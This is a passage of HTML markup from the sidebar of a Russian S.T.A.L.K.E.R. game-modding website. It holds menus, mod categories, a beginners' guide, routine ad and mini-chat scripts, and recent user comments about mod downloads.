 <input type="submit" name="sbm" class="button" value="Войти" />
 </div>
 <div>
 <ul>
 <li> <a href="/register">Регистрация</a> </li>
 <li> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыли пароль?</a> </li>
 </ul>
 </div>
</div>
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="444" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div>
<p></p>

<DIV align=center><a data-sound="/images/oblako/sound-knopka/trader-priwet" class="fNavLink readon loud-link-hover" href="/register" ><span>Регистрация</span></a></DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p>

<div align="center">
<a href="//vk.com/area_stalker" target="_blank" title="vk"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/kandehai-veselee" src="/images/icons/Social/BK.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//rutube.ru/channel/651504/videos" target="_blank" title="rutube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/shuher" src="/images/icons/Social/rutube.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//coub.com/ferr-um0" target="_blank" title="coub"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ne-nu-ti-mujik-net" src="/images/icons/Social/COUB.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//dzen.ru/stalker_mods_clan_su" target="_blank" title="dzen"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/nikaisya-ne-nik-naidem" src="/images/icons/Social/dzen.png" style="width: 55px; height: 59px;" /></a>
</div>

<div align="center">
<a href="//www.youtube.com/user/ferrrrrum" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-nu-4iki-briki" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.moddb.com/groups/na13241" target="_blank" title="moddb"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-ny-davai-davai" src="/images/icons/Social/moddb.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.youtube.com/channel/UCT-RugM4b3Ejfo0flwBlapw" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ha-smarite-kto-koleca-katit" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//plvideo.ru/@Stalker-Mods/videos" target="_blank" title="platforma"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/zamal-golod" src="/images/icons/Social/platforma.png" style="width: 55px; height: 59px;" /></a>
</div>
 
 
 <!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5> -->

<!-- <block6525> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Ru▶️LIVE<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="rulive_div">
<script>
var adScript = (function() {
 var me = document.getElementById('rulive_div');
 var newId = "rulive_div";
 me.id = newId;
 return {
 "id": newId
 };
 })();
 adScript.loadjscssfile = function(filename, filetype, success) {
 if (filetype === "js") {
 var prms = this;
 var fileref = document.createElement("script");
 fileref.setAttribute("type", "text/javascript");
 fileref.setAttribute("src", filename);
 if (typeof(success) !== "undefined") {
 var done = false;
 fileref.onload = fileref.onreadystatechange = function() {
 if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
 done = true;
 success(prms);
 fileref.onload = fileref.onreadystatechange = null;
 };
 };
 }
 } else if (filetype === "css") {
 var fileref = document.createElement("link");
 fileref.setAttribute("rel", "stylesheet");
 fileref.setAttribute("type", "text/css");
 fileref.setAttribute("href", filename);
 }
 if (typeof fileref != "undefined") {
 document.getElementsByTagName("head")[0].appendChild(fileref);
 }
 };
 var adRdFn = function(prms) {
 mediaAd.showVideoAdBlock({
 "iframed": "js",
 "deliveryUrl": "https://w.rulive.ru/show/std?scid=",
 "siteChannelId": "321",
 "scriptContainer": prms.id
 });
 };
 adScript.loadjscssfile("https://w.rulive.ru/resources/show.min.js", "js", adRdFn);
</script></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6525> -->

<!-- <block3> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разделы📖сайта<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">
<ul class="menu level1"> 
 <li class="parent"><a class="orphan item bullet" href="/" ><span>Новости и анонсы</span></a></li> 
 
 <li class="parent"><a class="orphan item bullet" href="/load" ><span>Моды, файлы, аддоны</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/publ" ><span>Моддинг, софт, утилиты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/board" ><span>Читы, коды, трейнеры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/forum" ><span>Форум Stalker-Mods</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/dir" ><span>Каталог музыки, MP3</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/photo" ><span>Фото, картинки, арты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/blog" ><span>Аудиокниги, книги</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/video" ><span>Видео, обзоры, ролики</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/stuff" ><span>Онлайн игры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/0-3" ><span>Администрация сайта</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/pravila_sajta/0-4" ><span>Правила сайта</span></a></li> 
 
 
 
 </ul>
</span></span> </div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block3> -->

<!-- <block4> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Категории✾раздела<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/5" class="catNameActive">Все моды на STALKER - Тень Чернобыля</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid48">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/mody_pravki_configs_scripts_anims/48" class="catName">Моды - правки configs, scripts, anims</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid66">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/modeli_oruzhija_boepripasy/66" class="catName">Модели оружия, боеприпасы</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/modeli_personazhej_nps/32" class="catName">Модели персонажей, НПС</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid46">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/spavn_menju_chity_soft/46" class="catName">Спавн-меню, читы, софт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid44">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/torrent_repack_mod/44" class="catName">Торрент, RePack, Мод</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/gejmplejnye_mody/34" class="catName">Геймплейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/graficheskie_mody/35" class="catName">Графические моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/modeli_monstrov/31" class="catName">Модели мутантов</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid68">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/teksturnye_mody/68" class="catName">Текстурные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid36">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/oruzhejnye_mody/36" class="catName">Оружейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid37">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/sborki_soljanki/37" class="catName">Сборки, солянки</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/sjuzhetnye_mody/33" class="catName">Сюжетные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid62">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/lokacii_karty/62" class="catName">Локации, карты</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid71">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/transport/71" class="catName">Транспорт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid67">
						<a href="/load/s_t_a_l_k_e_r_ten_chernobylja/raznoe/67" class="catName">Разное</a>  
					</td></tr></table><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block2354> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Caramel🎁section<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><div caramel-id="01jj46hq7cmz1rh1zy5xsbzy65"></div></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2354> -->

<!-- <block5646> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Для📜новичков<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><img data-sound="/images/oblako/sound-knopka/trader-dela" class="loud-link-hover bw" alt="" src="/images/oblako/sidor-stalker.jpg" style="width: 240px; height: 99px;" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><span style="font-family:Georgia,serif;">Зарегистрировался?!?<br />
Хочешь поиграть в мод?<br />
Начнём по порядку...</span></em></span></span></p>

<hr />
<div align="center"><span style="font-size:14px;"><span style="color:#3399ff;"><em><strong><span style="font-family:Georgia,serif;">Как работать с поиском?</span></strong></em></span></span></div>
<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619991976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619991976a">
<p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;"><em><strong>Находим в верхней левой части сайта этот блок:</strong></em></span></span></p>

<p style="text-align: center;"><img alt="" src="//images.vfl.ru/ii/1495004715/a36e00c8/17253630.jpg" /></p>

<p style="text-align: center;"><em><strong><span style="font-size:14px;"><span style="font-family:Georgia,serif;">Вбиваем в него название мода и нажимаем &laquo;Enter&raquo;. Получаем список материалов с данным словом или словосочетанием. Можно экспериментировать, добавляя различные варианты слов.</span></span></strong></em></p>
</div>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="//youtu.be/198MosKJNQo" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Навигация по сайту</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Трилогия S.T.A.L.K.E.R.</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/images/icons/Download.gif" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Как скачать мод, где кнопка?</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><a href="/forum/84-321-1" target="_blank"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;">Как скачать при блокировке?</span></span></strong></em></a></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69-67-1" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Установка модов и папка &quot;bin&quot;</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Оптимизация игры</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/79" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Краш игры - лог вылета</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/91-137-1123-16-1459150798" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Архиваторы 7zip и WinRar</span></em></strong></a></span></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5646> -->

<!-- <block9090> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Donate💰Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><a href="https://stalker-mods.clan.su/html2016/Donate.html" target="_blank"><img class="loud-link-hover" data-sound="/images/oblako/sound-knopka/trader-habar" alt="DONATE" src="https://i.ibb.co/9GmR2wn/image.jpg" style="border-width: 1px; border-style: solid; width: 240px; height: 103px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9090> -->

<!-- <block11> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Мини😎чат<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="msg1" style="display:none"></div> 
 <div id="msg2" style="display:none"></div>

 
 <iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?233248110.159053', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div id="form_block">
 <div align="center" style="padding: 2px 0 3px;"> <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a> </div>
</div>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script> 
 <script> 
 function check() { 
 $("#msg2").load("/mchat #msg1"); 
 setTimeout('if($("#msg2").html()!=$("#msg1").html())' 
 +'{document.getElementById("mchatIfm2").src="/mchat/?"+Math.random();' 
 +'$("#msg1").html($("#msg2").html());}',200);} 

 $("#msg1").load("/mchat #msg1"); 
 $("#msg2").load("/mchat #msg1"); 
 setInterval('check()',15000); 
 </script><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block11> -->

<!-- <block4868> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Последние✍🏻посты<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div class="scroll"><!-- #17 'Последние комментарии 2' --><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958"> Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 18:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Интересно есть ли для этого мода хорошая оружейка. <br /> Может кто знает?В интернете найти не могу.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425"> Stalker Weapon Pack 3.8 - STCoP 3.8 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 17:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <a class="link" href="https://u.to/BQhzIg" title="https://disk.yandex.ru/d/cYt88478ohbcOw" rel="nofollow" target="_blank">Яндекс</a> <br /><br /> <a class="link" href="https://u.to/BghzIg" title="https://drive.google.com/file/d/1ktQ-pwPzBy73-_mUbvJjn-EstsUn7E8P/view?usp=sharing" rel="nofollow" target="_blank">Гугл</a> <br /><br /> Фикс 3.8.01 от 21.01.2026 <br /><br /> <a class="link" href="https://u.to/AwhzIg" title="https://disk.yandex.ru/d/GwzepcUGkDDODg" rel="nofollow" target="_blank">Яндекс</a> <br /><br /> <a class="link" href="https://u.to/BAhzIg" title="https://drive.google.com/file/d/1RAC1CXZIlF9Ek-D9nxQaQ5SJHGS5_yj8/view?usp=sharing" rel="nofollow" target="_blank">Гугл</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_3_8_stcop_3_8/1-1-0-7425">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "22.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="22.01.2026"> 10:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">что-то мне подсказывает что автор в движке заблочил эту функцию:) у меня просто нет сейчас времени чтобы скачать, распотрошить и проверить, можно ли какими-нибудь костылями его реанимировать:) если такое и возможно, желательно обождать, пока там автор пофиксит всплывающие косяки и баги данной версии, чтобы можно было пользоваться запуском в обход лаунчера. Как показывает практика, к марту месяца данная поделка должна устаканиться в плане патчей и фиксов.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>22.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 23:52</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не в курсе , но может есть вариант вкл его через консоль или файлы самой игры ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 23:50</span>     </div>     <a href="javascript:;" rel="nofollow" 